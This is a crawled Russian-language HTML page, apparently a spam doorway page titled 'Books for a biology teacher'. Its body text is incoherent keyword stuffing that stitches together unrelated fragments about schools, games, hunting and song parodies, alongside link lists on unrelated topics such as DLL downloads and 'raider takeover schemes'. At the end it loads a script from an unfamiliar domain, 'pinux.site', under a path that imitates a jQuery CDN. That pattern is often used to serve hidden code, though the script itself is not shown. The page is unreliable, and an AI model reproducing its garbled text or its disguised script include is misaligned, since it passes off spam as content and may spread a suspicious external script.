

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-knigi-dlya-uchitelya-biologii.html
body_size: 2422
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги для учителя биологии - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги для учителя биологии</h2>
                            </header>
                            <p>Здравствуйте, уважаемые посетители нашего сайта! Добро пожаловать на страничку нашей школы. Тренажер-игра по теме Устные приемы сложения и вычитания чисел от 1 до 1000 предназначен для. Охота,рыбалка,Тверская,Тверь,природа,рыба,звери,охотник,рыбак,лес,река,грибы,ягоды. 
Мы расскажем о технологиях в школьном образовании Москвы и проекте Московская. Цель игры: повышение интереса учащихся к предметам естественного направления. (Редкие растения) Сборник По страницам красной книги. Растения В книге в алфавитном. В пятницу 19 апреля мы останемся на ночь читать наши любимые книги. Тема в этом году. Тексты песен переделок для учителя русского языка и литературы. Переделанная песня. Для учителя русского языка и литературы  Теоретико-литературные понятия включены. 11 апреля 2019, 5:04 Российская электронная школа дает учителю много возможностей – Васильева. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-pesnya-russkiy-paren-minus-skachat-besplatno.html">Песня русский парень минус скачать бесплатно</a></li>
                                <li><a href="bpp0j-kak-igrat-v-telefon.html">Как играть в телефон</a></li>
                                <li><a href="bpp0j-boy-igry-skachat.html">Бой игры скачать</a></li>
                                <li><a href="bpp0j-skachat-fayly-d3dx9-43-dll.html">Скачать файлы d3dx9 43 dll</a></li>
                                <li><a href="bpp0j-gorod-ufa-kinoteatr-rodina-raspisanie.html">Город уфа кинотеатр родина расписание</a></li>
                                <li><a href="bpp0j-raspisanie-poezdov-i-elektrichek-bronnaya-gora-brest.html">Расписание поездов и электричек бронная гора брест</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-knigu-velikaya-borba-elena-uayt.html">Скачать книгу великая борьба елена уайт</a></li>
                                            <li><a href="bpp0j-shema-biotualeta.html">Схема биотуалета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-zayavlenie-rabotodatelyu-o-vzyskanii-alimentov.html">Заявление работодателю о взыскании алиментов</a></li>
                                            <li><a href="bpp0j-451-gradus-po-farengeytu-film-kniga.html">451 градус по фаренгейту фильм книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-reyderskie-zahvaty-shemy.html">Рейдерские захваты схемы</a></li>
                                            <li><a href="bpp0j-qarabag-wars.html">Qarabag wars</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-fabl-1.html">Скачать фабл 1</a></li>
                                            <li><a href="bpp0j-kem-byt-minus.html">Кем быть минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
